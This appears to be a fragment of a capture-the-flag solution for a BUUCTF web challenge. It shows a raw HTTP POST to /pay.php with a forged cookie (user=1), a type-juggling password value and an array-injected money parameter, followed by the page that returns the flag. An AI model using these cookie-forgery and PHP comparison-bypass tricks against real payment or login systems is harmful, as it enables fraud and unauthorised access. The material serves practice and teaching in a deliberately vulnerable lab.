 POST /pay.php HTTP/1.1
Host: ff115f28-5b6c-4235-b227-384c594b9c30.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://ff115f28-5b6c-4235-b227-384c594b9c30.node5.buuoj.cn:81
Connection: close
Referer: http://ff115f28-5b6c-4235-b227-384c594b9c30.node5.buuoj.cn:81/
Cookie: td_cookie=3154938163; user=1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
password=404a&money[]=100000000
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{47995742-3396-4d43-8ce0-feb723182060}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>
</footer>